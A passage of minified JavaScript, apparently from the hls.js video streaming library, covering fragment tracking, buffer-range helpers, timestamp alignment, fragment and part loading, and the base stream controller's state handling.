t=this.hls;t.on(a.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(a.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===k.b.MAIN){var r=this.activeFragment,i=this.activeParts;if(!r)return null;if(i)for(var n=i.length;n--;){var a=i[n],s=a?a.end:r.appendedPTS;if(a.start<=t&&void 0!==s&&t<=s)return n>9&&(this.activeParts=i.slice(n-9)),a}else if(r.start<=t&&void 0!==r.appendedPTS&&t<=r.appendedPTS)return r}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a)if(a.buffered){var s=a.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(a.body),r}))}else a.body.type===r&&i.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=at(i),s=this.fragments[a];s&&(Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var o=r[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,l,o)}})),s.backtrack=s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=at(t),r=this.fragments[e];r&&(r.backtrack=r.loaded=null,r.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&nt(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.getState=function(t){var e=at(t),r=this.fragments[e];return r?r.buffered?nt(r)?tt.PARTIAL:tt.OK:r.backtrack?tt.BACKTRACKED:tt.APPENDING:tt.NOT_LOADED},e.backtrack=function(t,e){var r=at(t),i=this.fragments[r];if(!i||i.backtrack)return null;var n=i.backtrack=e||i.loaded;return i.loaded=null,n},e.getBacktrackData=function(t){var e=at(t),r=this.fragments[e];if(r){var i,n=r.backtrack;if(null!=n&&null!==(i=n.payload)&&void 0!==i&&i.byteLength)return n;this.removeFragment(t)}return null},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var n=at(r);this.fragments[n]={body:r,loaded:e,backtrack:null,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges;if(i.type===k.b.MAIN)if(this.activeFragment=i,n){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(n)}else this.activeParts=null;this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(r.detectEvictedFragments(t,e),!n)for(var s=0;s<e.length;s++)i.appendedPTS=Math.max(e.end(s),i.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=at(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a&&a.buffered){var s=a.body;s.type===r&&s.start<e&&s.end>t&&i.removeFragment(s)}}))},e.removeFragment=function(t){var e=at(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function nt(t){var e,r;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(r=t.range.audio)||void 0===r?void 0:r.partial))}function at(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var st=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),ot={length:0,start:function(){return 0},end:function(){return 0}},lt=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return o.b.log("failed to get media.buffered",t),ot}},t}(),ut=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function ht(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function dt(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)ht(r[i],t);e.fragmentHint&&ht(e.fragmentHint,t),e.alignedSliding=!0}function ct(t,e,r){e&&(!function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var n=function(t,e){for(var r=null,i=0,n=t.length;i<n;i++){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}(r,i[0].cc);if(n&&(!n||n.startPTS))return n;o.b.log("No frag in previous level to align on")}else o.b.log("No fragments to align")}(r.details,e);i&&Object(n.a)(i.start)&&(o.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),dt(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&function(t,e){if(!e.fragments.length||!t.hasProgramDateTime||!e.hasProgramDateTime)return;var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,a=(i-r)/1e3+e.fragments[0].start;a&&Object(n.a)(a)&&(o.b.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+a.toFixed(3)+" "+t.url+" "),dt(a,t))}(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||X(e.details,r))}function ft(t,e){var r=t.programDateTime;if(r){var i=(r-e)/1e3;t.start=t.startPTS=i,t.endPTS=i+t.duration}}function gt(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime-1e3*e.fragments[0].start;t.fragments.forEach((function(t){ft(t,r)})),t.fragmentHint&&ft(t.fragmentHint,r),t.alignedSliding=!0}}var vt={search:function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null}};function pt(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!Object(n.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var a=t[i];if(Tt(e,r,a))return a}return null}function mt(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(n=e[0]),n&&0===yt(r,i,n))return n;var a=vt.search(e,yt.bind(null,r,i));return a||n}function yt(t,e,r){void 0===t&&(t=0),void 0===e&&(e=0);var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function Tt(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}function bt(t){var e="function"==typeof Map?new Map:void 0;return(bt=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Et(t,arguments,At(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Lt(i,t)})(t)}function Et(t,e,r){return(Et=St()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&Lt(n,r.prototype),n}).apply(null,arguments)}function St(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Lt(t,e){return(Lt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function At(t){return(At=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var Rt=Math.pow(2,17),Dt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,i=t.url;if(!i)return Promise.reject(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(i?"part list":"url")));this.abort();var n=this.config,a=n.fLoader,o=n.loader;return new Promise((function(i,l){r.loader&&r.loader.destroy();var u=r.loader=t.loader=a?new a(n):new o(n),h=kt(t),d={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:Rt};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,n,a,s){r.resetLoader(t,u),i({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:n}))},onAbort:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:n}))},onTimeout:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:n}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,r){var i=this;this.abort();var n=this.config,a=n.fLoader,o=n.loader;return new Promise((function(l,u){i.loader&&i.loader.destroy();var h=i.loader=t.loader=a?new a(n):new o(n),d=kt(t,e),c={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:Rt};e.stats=h.stats,h.load(d,c,{onSuccess:function(n,a,s,o){i.resetLoader(t,h),i.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:n.data,networkDetails:o};r(u),l(u)},onError:function(r,n,a){i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:r,networkDetails:a}))},onAbort:function(r,n,a){t.stats.aborted=e.stats.aborted,i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:a}))},onTimeout:function(r,n,a){i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:a}))}})}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function kt(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},a=r.byteRangeStartOffset,s=r.byteRangeEndOffset;return Object(n.a)(a)&&Object(n.a)(s)&&(i.rangeStart=a,i.rangeEnd=s),i}var _t=function(t){var e,r;function i(e){for(var r,i=arguments.length,n=new Array(i>1?i-1:0),a=1;a<i;a++)n[a-1]=arguments[a];return(r=t.call.apply(t,[this].concat(n))||this).data=void 0,r.data=e,r}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Lt(e,r),i}(bt(Error)),It=r(15),Ct={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};function wt(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Ot(t,e){return(Ot=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var xt="STOPPED",Pt="IDLE",Mt="KEY_LOADING",Ft="FRAG_LOADING",Nt="FRAG_LOADING_WAITING_RETRY",Ut="WAITING_TRACK",Bt="PARSING",Gt="PARSED",Kt="BACKTRACKING",jt="ENDED",Ht="ERROR",Vt="WAITING_INIT_PTS",Wt="WAITING_LEVEL",Yt=function(t){var e,r;function i(e,r,i){var n;return(n=t.call(this)||this).hls=void 0,n.fragPrevious=null,n.fragCurrent=null,n.fragmentTracker=void 0,n.transmuxer=null,n._state=xt,n.media=void 0,n.mediaBuffer=void 0,n.config=void 0,n.bitrateTest=!1,n.lastCurrentTime=0,n.nextLoadPosition=0,n.startPosition=0,n.loadedmetadata=!1,n.fragLoadError=0,n.retryDate=0,n.levels=null,n.fragmentLoader=void 0,n.levelLastLoaded=null,n.startFragRequested=!1,n.decrypter=void 0,n.initPTS=[],n.onvseeking=null,n.onvended=null,n.logPrefix="",n.log=void 0,n.warn=void 0,n.logPrefix=i,n.log=o.b.log.bind(o.b,i+":"),n.warn=o.b.warn.bind(o.b,i+":"),n.hls=e,n.fragmentLoader=new Dt(e.config),n.fragmentTracker=r,n.config=e.config,n.decrypter=new It.a(e,e.config),e.on(a.a.KEY_LOADED,n.onKeyLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(n)),n}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Ot(e,r);var u,h,d,c=i.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=xt},c._streamEnded=function(t,e){var r=this.fragCurrent,i=this.fragmentTracker;if(!e.live&&r&&r.sn===e.endSN&&!t.nextStart){var n=i.getState(r);return n===tt.PARTIAL||n===tt.OK}return!1},c.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===xt&&this.startLoad(i.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,a=this.state,s=r?r.currentTime:0,o=lt.bufferInfo(i||r,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(n.a)(s)?s.toFixed(3):s)+", state: "+a),a===jt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}r&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Mt&&e.frag===this.fragCurrent&&this.levels){this.state=Pt;var r=this.levels[e.frag.level].details;r&&this.loadFragment(e.frag,r,e.frag.start)}},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=xt,this.hls.off(a.a.KEY_LOADED,this.onKeyLoaded,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Mt,this.fragCurrent=t,this.hls.trigger(a.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},c._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){i.fragLoadError=0;var r=i.state;if(!i.fragContextChanged(t))return"payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(a.a.FRAG_LOADED,e),i.state===Kt)?(i.fragmentTracker.backtrack(t,e),void i.resetFragmentLoading(t)):void i._handleFragmentLoadComplete(e);(r===Ft||r===Kt||!i.fragCurrent&&r===Bt)&&(i.fragmentTracker.removeFragment(t),i.state=Pt)}})).catch((function(e){i.warn(e),i.resetFragmentLoading(t)}))},c.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.fragLoadError=0,this.hls.trigger(a.a.BUFFER_FLUSHING,i)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(r){if(!r||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return r})).then((function(r){var i=e.hls,n=r.payload,s=t.decryptdata;if(n&&n.byteLength>0&&s&&s.key&&s.iv&&"AES-128"===s.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(n),s.key.buffer,s.iv.buffer).then((function(e){var n=self.performance.now();return i.trigger(a.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:n}}),r.payload=e,r}))}return r})).then((function(r){var i=e.fragCurrent,n=e.hls,s=e.levels;if(!s)throw new Error("init load aborted, missing levels");s[t.level].details;var o=t.stats;e.state=Pt,e.fragLoadError=0,t.data=new Uint8Array(r.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),r.frag===i&&n.trigger(a.a.FRAG_BUFFERED,{stats:o,frag:i,part:null,id:t.type}),e.tick()})).catch((function(r){e.warn(r),e.resetFragmentLoading(t)}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var r=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+Ct.toString(lt.getBuffered(r))),this.state=Pt,this.tick()},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new ut(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,r,i){var s=this;if(void 0===r&&(r=null),!this.levels)throw new Error("frag load aborted, missing levels");if(r=Math.max(t.start,r||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&i){r>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,r);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Ft,this.hls.trigger(a.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:r}),this.doFragPartsLoad(t,o,l,i).catch((function(t){return s.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,r))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),Object(n.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Ft,this.hls.trigger(a.a.FRAG_LOADING,{frag:t,targetBufferTime:r}),this.fragmentLoader.load(t,i).catch((function(t){return s.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(s,o){var l=[];!function r(u){var h=e[u];n.fragmentLoader.loadPart(t,h,i).then((function(i){l[h.index]=i;var o=i.part;n.hls.trigger(a.a.FRAG_LOADED,i);var d=e[u+1];if(!d||d.fragment!==t)return s({frag:t,part:o,partsLoaded:l});r(u+1)})).catch(o)}(r)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===s.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(a.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Bt){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||(this.state=Pt)},c.getCurrentContext=function(t){var e=this.levels,r=t.level,i=t.sn,n=t.part;if(!e||!e[r])return this.warn("Levels object was unset while buffering fragment "+i+" of level "+r+". The current chunk will not be buffered."),null;var a=e[r],s=n>-1?function(t,e,r){if(!t||!t.details)return null;var i=t.details.partList;if(i)for(var n=i.length;n--;){var a=i[n];if(a.index===r&&a.fragment.sn===e)return a}return null}(a,i,n):null,o=s?s.fragment:function(t,e,r){if(!t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(a,i,this.fragCurrent);return o?{frag:o,part:s,level:a}:null},c.bufferFragmentData=function(t,e,r,i){if(t&&this.state===Bt){var n=t.data1,s=t.data2,o=n;if(n&&s&&(o=Object(l.a)(n,s)),o&&o.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(a.a.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(lt.isBuffered(e,e.currentTime)){var r=e.currentTime,i=lt.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var r=this.config,i=this.getLoadPosition();if(!Object(n.a)(i))return null;var a=lt.bufferInfo(t,i,r.maxBufferHole);if(0===a.len&&void 0!==a.nextStart){var s=this.fragmentTracker.getBufferedFrag(i,e);if(s&&a.nextStart<s.end)return lt.bufferInfo(t,i,Math.max(a.nextStart,r.maxBufferHole))}return a},c.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var r,i,n=e.fragments,a=n.length;if(!a)return null;var s,o=this.config,l=n[0].start;if(e.live){var u=o.initialLiveManifestSize;if(a<u)return this.warn("Not enough fragments to start playback (have: "+a+", need: "+u+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(s=this.getInitialLiveFragment(e,n),this.startPosition=s?this.hls.liveSyncPosition||s.start:t)}else t<=l&&(s=n[0]);if(!s){var h=o.lowLatencyMode?e.partEnd:e.fragmentEnd;s=this.getFragmentAtPosition(t,h,e)}return null===(r=s)||void 0===r||!r.initSegment||null!==(i=s)&&void 0!==i&&i.initSegment.data||this.bitrateTest||(s=s.initSegment),s},c.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;!u&&(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},c.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},c.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=pt(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return vt.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},c.getFragmentAtPosition=function(t,e,r){var 